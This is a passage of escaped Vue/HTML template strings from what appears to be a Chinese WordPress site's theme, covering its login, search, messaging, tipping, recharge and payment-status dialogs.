3\"\u003E\u8bf7\u586b\u5199\u60a8\u6ce8\u518c\u65f6\u4f7f\u7528\u7684\u624b\u673a\u53f7\u7801\u6216\u90ae\u7bb1\uff0c\u53d1\u9001\u9a8c\u8bc1\u7801\u4ee5\u540e\uff0c\u8bf7\u5728\u624b\u673a\u53f7\u7801\u6216\u90ae\u7bb1\u4e2d\u67e5\u770b\uff0c\u5e76\u586b\u5199\u5230\u6b64\u5904\uff01\uff08\u9a8c\u8bc1\u78013\u5206\u949f\u6709\u6548\u671f\uff09\u003C/div\u003E\r\n                            \u003Cdiv class=\"site-terms\" v-if=\"loginType == 2 && allowRegister == 1\"\u003E\r\n                                \u003Clabel\u003E\u003Cinput type=\"checkbox\" name=\"xieyi\" v-model=\"$store.state.xieyi\"/\u003E\u6211\u5df2\u540c\u610f \u003Ca href=\"\" target=\"_blank\"\u003E\u7528\u6237\u534f\u8bae\u003C/a\u003E \u548c \u003Ca href=\"\" target=\"_blank\"\u003E\u9690\u79c1\u653f\u7b56\u003C/a\u003E\u003C/label\u003E\r\n                            \u003C/div\u003E\r\n                            \u003Cdiv class=\"login-bottom\"\u003E\r\n                                \u003Cbutton v-if=\"loginType == 1\" :class=\"locked ? 'b2-loading' : ''\" :disabled=\"locked\"\u003E\u5feb\u901f\u767b\u5f55\u003C/button\u003E\r\n                                \u003Cbutton :class=\"locked ? 'b2-loading' : ''\" v-if=\"loginType == 2 && allowRegister == 1\" :disabled=\"locked || !$store.state.xieyi\"\u003E\u5feb\u901f\u6ce8\u518c\u003C/button\u003E\r\n                                \u003Cbutton v-if=\"loginType == 3\" :class=\"locked ? 'b2-loading' : ''\" :disabled=\"locked\"\u003E\u4e0b\u4e00\u6b65\u003C/button\u003E\r\n                                \u003Cbutton v-if=\"loginType == 4\" :class=\"locked ? 'b2-loading' : ''\" :disabled=\"locked\"\u003E\u63d0\u4ea4\u003C/button\u003E\r\n                            \u003C/div\u003E\r\n                            \u003Cdiv :class=\"loginType == 3 || loginType == 4 || (invitationPass && loginType == 2) ? 'login-tk-forget login-tk' : 'login-tk'\"\u003E\r\n                                \u003Cp v-if=\"loginType == 4\"\u003E\u003Ca href=\"javascript:void(0)\" @click=\"loginAc(3)\"\u003E\u8fd4\u56de\u4fee\u6539\u003C/a\u003E\u003C/p\u003E\r\n                                \u003Cp v-if=\"loginType == 2 && invitationPass\"\u003E\u9080\u8bf7\u7801\u9519\u4e86\uff1f\u003Ca href=\"javascript:void(0)\" @click=\"invitationPass = false;showLuo = false\"\u003E\u4fee\u6539\u003C/a\u003E\u003C/p\u003E\r\n                                \u003Cp class=\"login-p\" v-if=\"(loginType == 1 || loginType == 3) && allowRegister == 1\"\u003E\u003Ca v-if=\"loginType == 1\" href=\"javascript:void(0)\" @click=\"loginAc(3)\"\u003E\u5fd8\u8bb0\u5bc6\u7801\uff1f\u003C/a\u003E\u003Cspan\u003E\u65b0\u7528\u6237\uff1f\u003Ca href=\"javascript:void(0)\" @click=\"loginAc(2)\"\u003E\u6ce8\u518c\u003C/a\u003E\u003C/span\u003E\u003C/p\u003E\r\n                                \u003Cp v-if=\"loginType == 2 || loginType == 3 || loginType == 4\"\u003E\u003Ca v-if=\"loginType == 2\" href=\"javascript:void(0)\" @click=\"loginAc(3)\"\u003E\u5fd8\u8bb0\u5bc6\u7801\uff1f\u003C/a\u003E\u003Cspan\u003E\u5df2\u6709\u5e10\u53f7\uff1f\u003Ca href=\"javascript:void(0)\" @click=\"loginAc(1)\"\u003E\u767b\u5f55\u003C/a\u003E\u003C/span\u003E\u003C/p\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv :class=\"'login-social-button '+(openOauth ? 'show' : '')\" v-if=\"!(invitation != 0 && (loginType == 2 && !invitationPass)) && openOauth\"\u003E\r\n                            \u003Cdiv :class=\"['login-social-button-bottom',{'is-weixin':isWeixin}]\"\u003E\r\n                                \u003Cdiv\u003E\u793e\u4ea4\u767b\u5f55:\u003C/div\u003E\r\n                                \u003Cdiv\u003E\r\n                                    \u003Ctemplate v-for=\"(open,key,index) in oauth\"\u003E\r\n                                        \u003Ca :href=\"open.url\" :class=\"'button login-'+key\" @click=\"markHistory(open.mp,$event)\" v-if=\"open.open\" :style=\"'color:'+open.color\"\u003E\u003Ci :class=\"'b2font b2-'+key+' '+open.icon\"\u003E\u003C/i\u003E\u003Cspan\u003E{{open.name}}\u003C/span\u003E\u003C/a\u003E\r\n                                    \u003C/template\u003E\r\n                                \u003C/div\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                        \r\n                    \u003C/form\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        \u003C/div\u003E","search_box":"\u003Cdiv :class=\"['modal',{'show-modal':show}]\" v-cloak @click.stop=\"\"\u003E\r\n                \u003Cdiv class=\"modal-content search-box-content b2-radius\" \u003E\r\n                    \u003Cdiv class=\"login-logo\"\u003E\u003Cimg src=\"https://www.book5.cc/wp-content/uploads/2024/01/logo-2.png\" /\u003E\u003C/div\u003E\r\n                    \u003Cspan class=\"close-button\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                    \u003Cdiv class=\"search-title\"\u003E\u641c\u7d22\u4e00\u4e0b\u53ef\u80fd\u6765\u5f97\u66f4\u5feb\u003C/div\u003E\r\n                    \u003Cform @click.stop=\"\" method=\"get\" action=\"https://www.book5.cc\" :class=\"showSearch ? 'search-form-normal b2-show b2-radius' : 'search-form-normal b2-hidden b2-radius'\" v-cloak\u003E\r\n                        \u003Cinput class=\"search-input b2-radius\" type=\"text\" name=\"s\" autocomplete=\"off\" placeholder=\"\u8bf7\u8f93\u5165\u5173\u952e\u8bcd\"\u003E\r\n                        \u003Cinput type=\"hidden\" name=\"type\" v-model=\"type\"\u003E\r\n                        \u003Cdiv class=\"search-button\"\u003E\u003Cbutton class=\"\"\u003E\u641c\u7d22\u003C/button\u003E\u003C/div\u003E\r\n                    \u003C/form\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        ","gg_box":"\r\n            \u003Cdiv :class=\"['modal','gg-box',{'show-modal':show}]\"\u003E\r\n                \u003Cdiv class=\"modal-content b2-radius\" v-if=\"ggdata\"\u003E\r\n                    \u003Cspan class=\"close-button\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                    \u003Cdiv class=\"gg-box-title\" :style=\"ggdata.thumb ? 'background-image:url('+ggdata.thumb+')' : ''\"\u003E\r\n                        \u003Cdiv class=\"gg-title\"\u003E\r\n                            \u003Ch2\u003E\u516c\u544a\u003C/h2\u003E\r\n                            \u003Cspan\u003E{{ggdata.date}}\u003C/span\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"title-bg\"\u003E\u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"gg-title\"\u003E\u003Ca :href=\"ggdata.href\" v-text=\"ggdata.title\" @click=\"close()\"\u003E\u003C/a\u003E\u003C/div\u003E\r\n                    \u003Cdiv class=\"gg-desc\"\u003E\u003Cp v-html=\"ggdata.desc\"\u003E\u003C/p\u003E\u003C/div\u003E\r\n                    \u003Cdiv class=\"gg-button\"\u003E\u003Ca class=\"button\" :href=\"ggdata.href\" @click=\"close()\"\u003E\u524d\u5f80\u67e5\u770b\u8be6\u60c5\u003C/a\u003E\u003C/div\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        ","dmsg_box":"\r\n            \u003Cdiv :class=\"['modal','dmsg-box',{'show-modal':show}]\"\u003E\r\n                \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                    \u003Cdiv class=\"dmsg-box-header\" v-if=\"type !== 'select'\" v-cloak\u003E\r\n                        \u003Cimg :src=\"user.avatar\"\u003E\u003Cspan v-text=\"user.name\"\u003E\u003C/span\u003E\u003Cspan class=\"dmsg-edit-user\" v-if=\"search == true && type == ''\" @click=\"edit()\"\u003E\u4fee\u6539\u003C/span\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"dmsg-select\" v-else v-cloak\u003E\r\n                        \u003Cp\u003E\u8bf7\u8f93\u5165\u5bf9\u65b9\u6635\u79f0\uff0c\u4ece\u4e0b\u62c9\u6846\u91cc\u9009\u62e9\u6536\u4ef6\u4eba\u003C/p\u003E\r\n                        \u003Cinput type=\"text\" v-model=\"nickname\" placeholder=\"\u641c\u7d22\u6635\u79f0\" readonly onfocus=\"this.removeAttribute('readonly');\" autocomplete=\"off\"\u003E\r\n                        \u003Cdiv class=\"dmsg-user-list\" v-if=\"UserList.length \u003E 0\" v-cloak\u003E\r\n                            \u003Cul\u003E\r\n                                \u003Cli v-for=\"user in UserList\" @click=\"getUserData(user.id)\"\u003E\r\n                                    \u003Cimg :src=\"user.avatar\" class=\"b2-radius\"/\u003E\r\n                                    \u003Cdiv class=\"dmsg-user-list-row\"\u003E\r\n                                        \u003Ch2 v-text=\"user.name\"\u003E\u003C/h2\u003E\r\n                                        \u003Cp\u003E{{user.desc ? user.desc : '\u6682\u65e0\u63cf\u8ff0'}}\u003C/p\u003E\r\n                                    \u003C/div\u003E\r\n                                \u003C/li\u003E\r\n                            \u003C/ul\u003E\r\n                        \u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cspan class=\"close-button\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                    \u003Cdiv class=\"\"\u003E\r\n                        \u003Ctextarea id=\"textarea\" :placeholder=\"user.name ? '\u7ed9'+user.name+'\u53d1\u79c1\u4fe1' : '\u79c1\u4fe1\u5185\u5bb9'\" class=\"dmsg-textarea\" v-model=\"content\"\u003E\u003C/textarea\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"dmsg-button\"\u003E\r\n                        \u003Cbutton class=\"empty\" @click=\"close()\"\u003E\u53d6\u6d88\u003C/button\u003E\r\n                        \u003Cbutton @click=\"send()\" :disabled=\"content == '' || (type !== 'select' && !user.name) ? true : false\" :class=\"locked ? 'b2-loading' : ''\"\u003E\u53d1\u9001\u003C/button\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        ","ds_box":"\r\n            \u003Cdiv :class=\"['modal','ds-box',{'show-modal':show}]\"\u003E\r\n                \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                    \u003Cdiv class=\"pay-box-title\"\u003E\r\n                        \u003Cdiv :class=\"'pay-box-left'+(showtype == 'ds' ? ' ds-pay-title' : '')\" ref=\"dstitle\"\u003E\r\n                            \u003Ctemplate v-if=\"showtype == 'ds'\"\u003E\r\n                                \u003Cimg :src=\"author.avatar\"\u003E\r\n                                \u003Cspan\u003E\u7ed9{{author.name}}\u6253\u8d4f\u003C/span\u003E\r\n                            \u003C/template\u003E\r\n                            \u003Ctemplate v-else-if=\"showtype == 'cz' || showtype == 'card'\"\u003E\r\n                                \u003Cspan\u003E\u5145\u503c\u003C/span\u003E\r\n                            \u003C/template\u003E\r\n                            \u003Ctemplate v-else-if=\"showtype == 'cg'\"\u003E\r\n                                \u003Cspan\u003E\u79ef\u5206\u8d2d\u4e70\u003C/span\u003E\r\n                            \u003C/template\u003E\r\n                            \u003Ctemplate v-else\u003E\r\n                                {{data.title}}\r\n                            \u003C/template\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-box-right\"\u003E\r\n                            \u003Cspan class=\"pay-close\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                        \u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv v-if=\"showtype == 'cg'\" class=\"cg-info\"\u003E\r\n                        \uffe5\u003Cspan\u003E{{payMoney}}\u003C/span\u003E\u53ef\u8d2d\u4e70\u003Cspan\u003E{{creditAdd()}}\u003C/span\u003E\u79ef\u5206\uff0c\u6700\u4f4e\u5151\u6362\u989d\u5ea6\uffe5\u003Cspan\u003E{{cg.min}}\u003C/span\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv :class=\"'pay-box-content'+' '+showtype\"\u003E\r\n                        \u003Ctemplate v-if=\"showtype == 'ds'\"\u003E\r\n                            \u003Cdiv class=\"ds-msg\"\u003E{{msg}}\u003C/div\u003E\r\n                            \u003Cul class=\"ds-money\"\u003E\r\n                                \u003Cli v-for=\"(m,index) in money\" @click=\"picked(m,index)\" :class=\"value == index ? 'picked' : ''\"\u003E\u003Cdiv class=\"ds-item\"\u003E\u003Ci class=\"b2font b2-tang \"\u003E\u003C/i\u003E\u003Cspan v-text=\"m\"\u003E\u003C/span\u003E\u003Cb\u003E\uffe5\u003C/b\u003E\u003C/div\u003E\u003C/li\u003E\r\n                                \u003Cli @click=\"picked(0,5)\" :class=\"value == 5 ? 'picked' : ''\"\u003E\r\n                                    \u003Clabel class=\"ds-item\" v-if=\"value == 5\"\u003E\u003Ci class=\"b2font b2-tang \"\u003E\u003C/i\u003E\u003Cinput type=\"number\" id=\"dsinput\" v-model=\"payMoney\" oninput=\"value=value.replace(/[^\\d]/g,'')\"\u003E\u003Cb\u003E\uffe5\u003C/b\u003E\u003C/label\u003E\r\n                                    \u003Clabel class=\"ds-item ds-item-custom\" v-else for=\"dsinput\"\u003E\u003Ci class=\"b2font b2-edit-2-line \"\u003E\u003C/i\u003E\u81ea\u5b9a\u4e49\u003C/label\u003E\r\n                                \u003C/li\u003E\r\n                            \u003C/ul\u003E\r\n                            \u003Cdiv class=\"ds-textarea\"\u003E\r\n                                \u003Ctextarea placeholder=\"\u7ed9Ta\u7559\u8a00\u2026\" v-model=\"content\"\u003E\u003C/textarea\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/template\u003E\r\n                        \u003Ctemplate v-else-if=\"showtype == 'cz'\"\u003E\r\n                            \u003Cdiv class=\"pay-box-desc\"\u003E\u8bf7\u8f93\u5165\u5145\u503c\u91d1\u989d\uff1a\u003C/div\u003E\r\n                            \u003Cinput class=\"pay-cz-input\" type=\"number\" v-model=\"payMoney\" oninput=\"value=value.replace(/[^\\d]/g,'')\"\u003E\r\n                        \u003C/template\u003E\r\n                        \u003Ctemplate v-else-if=\"showtype == 'card'\"\u003E\r\n                            \u003Cdiv class=\"pay-box-desc\"\u003E\u8bf7\u8f93\u5165\u60a8\u7684\u5145\u503c\u5361\u548c\u5bc6\u7801\uff1a\u003C/div\u003E\r\n                            \u003Cinput type=\"text\" v-model=\"card.number\" placeholder=\"\u5361\u53f7\"\u003E\r\n                            \u003Cinput type=\"text\" v-model=\"card.password\" placeholder=\"\u5bc6\u7801\"\u003E\r\n                            \u003Cdiv class=\"card-text\"\u003E\r\n                                \u003Cspan v-html=\"card.text\"\u003E\u003C/span\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/template\u003E\r\n                        \u003Ctemplate v-else-if=\"showtype == 'cg'\"\u003E\r\n                            \u003Cdiv class=\"pay-box-desc\"\u003E\u8bf7\u8f93\u5165\u8981\u8d2d\u4e70\u7684\u91d1\u989d\u003C/div\u003E\r\n                            \u003Cinput type=\"number\" v-model=\"payMoney\" placeholder=\"\u91d1\u989d\" oninput=\"value=value.replace(/[^\\d]/g,'')\"\u003E\r\n                        \u003C/template\u003E\r\n                        \u003Ctemplate v-else\u003E\r\n                            \u003Cdiv class=\"pay-box-desc\"\u003E\u652f\u4ed8\u91d1\u989d\u003C/div\u003E\r\n                        \u003C/template\u003E\r\n                        \u003Ctemplate v-if=\"showtype !== 'cz' && showtype !== 'card' && showtype !== 'cg'\"\u003E\r\n                            \u003Cdiv :class=\"showtype !== 'ds' ? 'ds-price' : 'ds-price mar0'\"\u003E\r\n                                \u003Cp class=\"ds-current-money\"\u003E\u003Ci\u003E\uffe5\u003C/i\u003E\u003Cspan v-text=\"payMoney\"\u003E\u003C/span\u003E\u003C/p\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/template\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-my-money\" v-if=\"login\"\u003E\r\n                            \u003Cspan class=\"b2-radius\"\u003E\u60a8\u5f53\u524d\u7684\u4f59\u989d\u4e3a\uffe5{{user.money ? user.money : 0}}\u003Ca href=\"https://www.book5.cc/gold\" class=\"b2-color\" target=\"_blank\" v-show=\"showtype != 'cz' && showtype != 'card'\"\u003E\u5145\u503c\u4f59\u989d\u003C/a\u003E\u003C/span\u003E\r\n                            \u003Cp v-show=\"payMoney === 0 && payMoney != '' && showtype !== 'cz' && showtype !== 'card'\" v-cloak\u003E\u5546\u54c1\u4ef7\u683c\u4e3a0\u5143\uff0c\u8bf7\u4f7f\u7528\u4f59\u989d\u4ed8\u6b3e\uff01\u003C/p\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-type\"\u003E\r\n                            \u003Cul\u003E\r\n                                \u003Cli v-if=\"allow.alipay && !isWeixin\"\u003E\u003Cbutton class=\"b2-radius\" :class=\"payType == 'alipay' ? 'picked' : ''\" @click=\"chosePayType('alipay')\" :disabled=\"payMoney == 0 && payType !== 'card' ? true : false\"\u003E\u003Ci class=\"b2font b2-alipay-fill \"\u003E\u003C/i\u003E\u003Cspan\u003E\u652f\u4ed8\u5b9d\u003C/span\u003E\u003C/button\u003E\u003C/li\u003E\r\n                                \u003Cli v-if=\"allow.wecatpay\"\u003E\u003Cbutton class=\"b2-radius\" :class=\"payType == 'wecatpay' ? 'picked' : ''\" @click=\"chosePayType('wecatpay')\" :disabled=\"payMoney == 0 && payType !== 'card' ? true : false\"\u003E\u003Ci class=\"b2font b2-wechat-pay-fill \"\u003E\u003C/i\u003E\u003Cspan\u003E\u5fae\u4fe1\u003C/span\u003E\u003C/button\u003E\u003C/li\u003E\r\n                                \u003Cli v-if=\"allow.paypal\"\u003E\u003Cbutton class=\"b2-radius\" :class=\"payType == 'paypal' ? 'picked' : ''\" @click=\"chosePayType('paypal')\" :disabled=\"payMoney == 0 && payType !== 'card' ? true : false\"\u003E\u003Ci class=\"b2font b2-paypal-fill \"\u003E\u003C/i\u003E\u003Cspan\u003EPayPal\u003C/span\u003E\u003C/button\u003E\u003C/li\u003E\r\n                                \u003Cli v-if=\"allow.balance && login\"\u003E\u003Cbutton class=\"b2-radius\" :class=\"payType == 'balance' ? 'picked' : ''\" @click=\"chosePayType('balance')\"\u003E\u003Ci class=\"ds-pay-yue\"\u003E\uffe5\u003C/i\u003E\u003Cspan\u003E\u4f59\u989d\u003C/span\u003E\u003C/button\u003E\u003C/li\u003E\r\n                                \u003Cli v-if=\"allow.card\"\u003E\u003Cbutton class=\"b2-radius\" :class=\"payType == 'card' ? 'picked' : ''\" @click=\"chosePayType('card')\"\u003E\u003Ci class=\"b2font b2-bank-card-fill \"\u003E\u003C/i\u003E\u003Cspan\u003E\u5361\u5bc6\u003C/span\u003E\u003C/button\u003E\u003C/li\u003E\r\n                            \u003C/ul\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-button\"\u003E\r\n                            \u003Cdiv\u003E\r\n                                \u003Ca v-if=\"jump == 'jump' || jump == 'mweb' || jump == 'jsapi'\" :href=\"!disabled() && href ? href : 'javascript:void(0)'\" :class=\"'button '+(disabled() ? 'disabled' : '')\" :target=\"!disabled() && href ? '_blank' : ''\" @click=\"pay()\"\u003E\u003Cspan v-if=\"!payMoney && payType != 'card'\"\u003E\u8bf7\u8f93\u5165\u91d1\u989d\u003C/span\u003E\u003Cspan v-else-if=\"!payType\"\u003E\u8bf7\u9009\u62e9\u652f\u4ed8\u65b9\u5f0f\u003C/span\u003E\u003Cspan v-else-if=\"waitOrder\"\u003E\u521b\u5efa\u8ba2\u5355\u4e2d...\u003C/span\u003E\u003Cspan v-else-if=\"payType\"\u003E\u652f\u4ed8\u003C/span\u003E\u003C/a\u003E\r\n                                \u003Cbutton :class=\"locked ? 'b2-loading' : ''\" :disabled=\"disabled() || locked ? true : false\" @click=\"pay()\" v-else\u003E\u003Cspan v-if=\"!payMoney && payType != 'card'\"\u003E\u8bf7\u8f93\u5165\u91d1\u989d\u003C/span\u003E\u003Cspan v-else-if=\"!payType\"\u003E\u8bf7\u9009\u62e9\u652f\u4ed8\u65b9\u5f0f\u003C/span\u003E\u003Cspan v-else-if=\"payType\"\u003E\u652f\u4ed8\u003C/span\u003E\u003C/button\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        ","scan_box":"\r\n        \u003Cdiv :class=\"['modal','ds-box scan-box',{'show-modal':show}]\" data-money=\"\"\u003E\r\n            \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                \u003Cdiv class=\"pay-box-title\"\u003E\r\n                    \u003Cdiv class=\"pay-box-left\" ref=\"dstitle\"\u003E\r\n                        \u003Cspan class=\"\" v-html=\"data.title\"\u003E\u003C/span\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"pay-box-right\"\u003E\r\n                        \u003Cspan class=\"pay-close\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/div\u003E\r\n                \u003Cdiv class=\"pay-box-content\"\u003E\r\n                    \u003Cdiv class=\"pay-check\" v-if=\"success === true\"\u003E\r\n                        \u003Cdiv class=\"green\"\u003E\u003Ci class=\"b2font b2-check-double-line \"\u003E\u003C/i\u003E\u003C/div\u003E\r\n                        \u003Ch2\u003E....\u652f\u4ed8\u6210\u529f....\u003C/h2\u003E\r\n                        \u003Cdiv class=\"pay-check-button\"\u003E\u003Cbutton @click=\"refresh()\"\u003E\u786e\u5b9a\u003C/button\u003E\u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"pay-check\" v-else-if=\"success === 'fail'\"\u003E\r\n                        \u003Cdiv class=\"red\"\u003E\u003Ci class=\"b2font b2-close-line \"\u003E\u003C/i\u003E\u003C/div\u003E\r\n                        \u003Ch2\u003E....\u652f\u4ed8\u5931\u8d25....\u003C/h2\u003E\r\n                        \u003Cdiv class=\"pay-check-button\"\u003E\u003Cbutton @click=\"close()\"\u003E\u786e\u5b9a\u003C/button\u003E\u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"scan-info\" v-else\u003E\r\n                        \u003Cdiv class=\"qrcode-img b2-radius\"\u003E\u003Cimg :src=\"backData.qrcode\"\u003E\u003C/div\u003E\r\n                        \u003Cdiv class=\"qrcode-money\"\u003E\u003Cspan v-text=\"'\uffe5'+data.order_price\"\u003E\u003C/span\u003E\u003C/div\u003E\r\n                        \u003Cdiv v-if=\"!backData.is_weixin && backData.is_mobile\"\u003E\u8bf7\u622a\u56fe\u4f7f\u7528\u003Cspan v-if=\"data.pay_type == 'alipay'\" class=\"scan-alipay\"\u003E\u652f\u4ed8\u5b9d\u003C/span\u003E\u003Cspan v-else class=\"scan-wecatpay\"\u003E\u5fae\u4fe1\u76f8\u518c\u003C/span\u003E\u8bc6\u522b\u652f\u4ed8\u003C/div\u003E\r\n                        \u003Cdiv class=\"qrcode-desc\" v-else\u003E\u8bf7\u6253\u5f00\u624b\u673a\u4f7f\u7528\u003Cspan v-if=\"data.pay_type == 'alipay'\" class=\"scan-alipay\"\u003E\u652f\u4ed8\u5b9d\u003C/span\u003E\u003Cspan v-else class=\"scan-wecatpay\"\u003E\u5fae\u4fe1\u003C/span\u003E\u626b\u7801\u652f\u4ed8\u003C/div\u003E\r\n                        \u003Cdiv class=\"qrcode-time\"\u003E\u300c\u003Cspan v-html=\"timesec\"\u003E\u003C/span\u003E\u300d\u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        \u003C/div\u003E\r\n        ","pay_check":"\r\n            \u003Cdiv :class=\"['modal','ds-box',{'show-modal':show}]\"\u003E\r\n            \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                \u003Cdiv class=\"pay-box-title\"\u003E\r\n                    \u003Cdiv class=\"pay-box-left\" ref=\"dstitle\" v-html=\"title\"\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"pay-box-right\"\u003E\r\n                        \u003Cspan class=\"pay-close\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/div\u003E\r\n                \u003Cdiv class=\"pay-box-content\"\u003E\r\n                    \u003Ctemplate v-if=\"type == 'card'\"\u003E\r\n                        \u003Cdiv class=\"pay-check\"\u003E\r\n                            \u003Cdiv class=\"green\"\u003E\u003Ci class=\"b2font b2-check-double-line \"\u003E\u003C/i\u003E\u003C/div\u003E\r\n                            \u003Ch2\u003E....\u5145\u503c\u6210\u529f....\u003C/h2\u003E\r\n                            \u003Cdiv class=\"pay-check-button\"\u003E\u003Cbutton @click=\"refresh()\"\u003E\u786e\u5b9a\u003C/button\u003E\u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                    \u003C/template\u003E\r\n                    \u003Ctemplate v-else\u003E\r\n                        \u003Cdiv class=\"pay-check\" v-if=\"success == false\"\u003E\r\n                            \u003Cdiv\u003E\u003Ci class=\"b2font b2-waiting \"\u003E\u003C/i\u003E\u003C/div\u003E\r\n                            \u003Ch2\u003E....\u652f\u4ed8\u786e\u8ba4\u4e2d....\u003C/h2\u003E\r\n                            \u003Cdiv class=\"qrcode-time\"\u003E\u300c\u003Cspan v-html=\"timesec\"\u003E\u003C/span\u003E\u300d\u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-check\" v-if=\"success == 'fail'\"\u003E\r\n                            \u003Cdiv class=\"red\"\u003E\u003Ci class=\"b2font b2-close-line \"\u003E\u003C/i\u003E\u003C/div\u003E\r\n                            \u003Ch2\u003E....\u652f\u4ed8\u5931\u8d25....\u003C/h2\u003E\r\n                            \u003Cdiv class=\"pay-check-button\"\u003E\u003Cbutton @click=\"close()\"\u003E\u786e\u5b9a\u003C/button\u003E\u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-check\" v-if=\"success == true\"\u003E\r\n                            \u003Cdiv class=\"green\"\u003E\u003Ci class=\"b2font b2-check-double-line \"\u003E\u003C/i\u003E\u003C/div\u003E\r\n                            \u003Ch2\u003E....\u652f\u4ed8\u6210\u529f....\u003C/h2\u003E\r\n                            \u003Cdiv class=\"pay-check-button\"\u003E\u003Cbutton @click=\"refresh()\"\u003E\u786e\u5b9a\u003C/button\u003E\u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                    \u003C/template\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        \u003C/div\u003E\r\n        ","credit_box":"\r\n            \u003Cdiv :class=\"['modal','credit-pay-box',{'show-modal':show}]\"\u003E\r\n                \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                    \u003Cdiv class=\"pay-box-title\"\u003E\r\n                        \u003Cdiv class=\"pay-box-left\"\u003E\r\n                            {{decodeURI(data.title)}}\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-box-right\"\u003E\r\n                            \u003Cspan class=\"pay-close\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                        \u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"pay-box-content\"\u003E\r\n                        \u003Cdiv class=\"credit-pay-title\"\u003E\r\n                            \u79ef\u5206\u652f\u4ed8\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-credit\"\u003E\r\n                            \u003Ci class=\"b2font b2-coin-line \"\u003E\u003C/i\u003E\u003Cspan v-text=\"data.order_price\"\u003E\u003C/span\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-my-money\"\u003E\r\n                            \u003Cspan class=\"b2-radius\"\u003E\u60a8\u5f53\u524d\u7684\u79ef\u5206\u4e3a\u003Ci class=\"b2font b2-coin-line \"\u003E\u003C/i\u003E{{user.credit ? user.credit : 0}}\u003C/span\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv v-show=\"parseInt(user.credit) \u003C parseInt(data.order_price)\" class=\"credit-tips b2-hover red\"\u003E\r\n                            \u60a8\u5f53\u524d\u7684\u79ef\u5206\u4e0d\u8db3\uff0c\u8bf7 \u003Ca href=\"https://www.book5.cc/gold/credit\" target=\"blank\"\u003E\u8d2d\u4e70\u79ef\u5206\u003C/a\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-button\"\u003E\r\n                            \u003Cdiv\u003E\r\n                                \u003Cbutton :class=\"locked ? 'b2-loading' : ''\" :disabled=\"disabled()\" @click=\"pay()\"\u003E\u652f\u4ed8\u003C/button\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        ","mp_box":"\r\n            \u003Cdiv :class=\"['modal','mp-box',{'show-modal':show}]\"\u003E\r\n                \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                    \u003Cdiv class=\"login-logo\"\u003E\u003Cimg src=\"https://www.book5.cc/wp-content/uploads/2024/01/logo-2.png\" /\u003E\u003C/div\u003E\r\n                    \u003Cspan class=\"pay-close\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                    \u003Cdiv class=\"mp-box-content\"\u003E\r\n                        \u003Cdiv class=\"invitation-box\" v-show=\"token\"\u003E\r\n                            \u003Ci class=\"b2font b2-gift-2-line \"\u003E\u003C/i\u003E\r\n                            \u003Cp 